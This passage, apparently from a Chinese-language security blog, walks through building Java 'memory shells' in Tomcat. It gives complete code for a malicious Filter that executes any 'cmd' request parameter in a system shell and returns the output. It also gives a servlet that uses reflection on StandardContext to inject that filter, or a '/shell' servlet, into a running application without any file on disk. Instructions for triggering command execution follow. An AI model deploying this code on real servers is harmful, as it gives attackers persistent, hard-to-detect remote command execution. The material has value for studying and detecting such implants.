standardContext.createWrapper(); wrapper.setName("ServletDemo" ); wrapper.setServletClass(new ServletDemo ().getClass().getName()); wrapper.setServlet(new ServletDemo ()); standardContext.addChild(wrapper); standardContext.addServletMapping("/shell" ,"ServletDemo" ); } catch (NoSuchFieldException e) { throw new RuntimeException (e); } catch (IllegalAccessException e) { throw new RuntimeException (e); } } }
访问/addServlet,再访问/shell,如果报错代码为500,带着参数重新访问就好了
如果你有个反序列化接口,可以执行Java代码,那么就只需要执行service函数中的代码
Filter内存马 先新建一个Filter的恶意类,和servlet类似,直接贴
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
package com.example;import javax.servlet.*;import java.io.IOException;import java.io.InputStream;import java.io.PrintWriter;import java.util.Scanner;public class FilterDemo implements Filter { @Override public void doFilter (ServletRequest request, ServletResponse response, FilterChain chain) throws IOException, ServletException { String cmd = request.getParameter("cmd" ); boolean isLinux = true ; String osTyp = System.getProperty("os.name" ); if (osTyp != null && osTyp.toLowerCase().contains("win" )) { isLinux = false ; } String[] cmds = isLinux ? new String []{"sh" , "-c" , cmd} : new String []{"cmd.exe" , "/c" , cmd}; InputStream in = Runtime.getRuntime().exec(cmds).getInputStream(); Scanner s = new Scanner (in).useDelimiter("\\a" ); String output = s.hasNext() ? s.next() : "" ; PrintWriter out = response.getWriter(); out.println(output); out.flush(); out.close(); } @Override public void init (FilterConfig filterConfig) throws ServletException { System.out.println("触发了恶意 Filter" ); } }
然后再建一个用来写内存马的类,
完成了之后,去 ContextConfig#configureContext方法看一下是怎么添加Filter的
1
2
3
4
5
6
7
8
9
10
11
12
private void configureContext (WebXml webxml) { ... for (FilterDef filter : webxml.getFilters().values()) { if (filter.getAsyncSupported() == null ) { filter.setAsyncSupported("false" ); } context.addFilterDef(filter); } for (FilterMap filterMap : webxml.getFilterMappings()) { context.addFilterMap(filterMap); } ...
但是还不知道需要给filter设置些什么必要的属性,新建一个filter打个断点看看
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
package com.example;import org.apache.catalina.core.ApplicationContext;import org.apache.catalina.core.StandardContext;import javax.servlet.*;import javax.servlet.annotation.WebFilter;import java.io.IOException;import java.lang.reflect.Field;@WebFilter(urlPatterns={"/hello-servlet"}) public class ExampleFilter implements Filter { @Override public void init (FilterConfig filterConfig) throws ServletException { System.out.println("示例 Filter 触发" ); } @Override public void doFilter (ServletRequest request, ServletResponse response, FilterChain chain) throws IOException, ServletException { try { ServletContext servletContext = request.getServletContext(); Field applicationField = servletContext.getClass().getDeclaredField("context" ); applicationField.setAccessible(true ); ApplicationContext applicationContext = (ApplicationContext) applicationField.get(servletContext); Field standardContextField = applicationContext.getClass().getDeclaredField("context" ); standardContextField.setAccessible(true ); StandardContext standardContext = (StandardContext) standardContextField.get(applicationContext); System.out.println("卡点" ); } catch (NoSuchFieldException e) { throw new RuntimeException (e); } catch (IllegalAccessException e) { throw new RuntimeException (e); } } }
查看现在的standardContext
可以看到关于filter的三个属性都包含了新建的ExampleFilter,那我们注册恶意代码的时候也需要将这三种属性添加到对应的Map中
那么根据对应的属性写出代码,并且值得注意的是,filterConfig 这个属性没法直接获取,需要通过反射来添加
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
package com.example;import org.apache.catalina.Context;import org.apache.catalina.core.ApplicationContext;import org.apache.catalina.core.StandardContext;import org.apache.catalina.startup.ContextConfig;import org.apache.tomcat.util.descriptor.web.FilterDef;import org.apache.tomcat.util.descriptor.web.FilterMap;import javax.servlet.*;import javax.servlet.annotation.WebServlet;import javax.servlet.http.HttpServlet;import java.io.IOException;import java.lang.reflect.Constructor;import java.lang.reflect.Field;import java.lang.reflect.InvocationTargetException;import java.util.HashMap;@WebServlet(name = "AddFilter" , value = "/addfilter") public class AddFilter extends HttpServlet { @Override public void init () throws ServletException { System.out.println("AddFilter 初始化" ); } @Override public void service (ServletRequest req, ServletResponse res) throws ServletException, IOException { try { ServletContext servletContext = req.getServletContext(); Field field = servletContext.getClass().getDeclaredField("context" ); field.setAccessible(true ); ApplicationContext applicationContext = (ApplicationContext) field.get(servletContext); Field standardContextField = applicationContext.getClass().getDeclaredField("context" ); standardContextField.setAccessible(true ); StandardContext standardContext = (StandardContext) standardContextField.get(applicationContext); FilterDef filterDef = new FilterDef (); filterDef.setFilterName("FilterDemo" ); filterDef.setFilterClass(new FilterDemo ().getClass().getName()); filterDef.setFilter(new FilterDemo ()); standardContext.addFilterDef(filterDef); FilterMap filterMap = new FilterMap (); filterMap.addURLPattern("/hello-servlet" ); filterMap.setFilterName("FilterDemo" ); filterMap.setDispatcher(DispatcherType.REQUEST.name()); standardContext.addFilterMap(filterMap); Class configClass = Class.forName("org.apache.catalina.core.ApplicationFilterConfig" ); Constructor constructor = configClass.getDeclaredConstructor(Context.class ,FilterDef.class); constructor.setAccessible(true ); FilterConfig filterConfig = (FilterConfig) constructor.newInstance(standardContext,filterDef); Field filterConfigHashMap = standardContext.getClass().getDeclaredField("filterConfigs" ); filterConfigHashMap.setAccessible(true ); HashMap filterConfigs = (HashMap) filterConfigHashMap.get(standardContext); System.out.println(filterConfigs); filterConfigs.put("FilterDemo" ,filterConfig); System.out.println(filterConfigs); } catch (NoSuchFieldException e) { throw new RuntimeException (e); } catch (IllegalAccessException e) { throw new RuntimeException (e); } catch (ClassNotFoundException e) { throw new RuntimeException (e); } catch (NoSuchMethodException e) { throw new RuntimeException (e); } catch (InvocationTargetException e) { throw new RuntimeException (e); } catch (InstantiationException e) { throw new RuntimeException (e); } } }
测试的时候,记得把示例的ExampleFilter给删掉
或者是直接注释掉这个
访问/addfilter后
很明显已经添加进去了,那么现在直接去/hello-servlet执行命令,执行成功
总结 Java内存马其实远比这个复杂,还得练……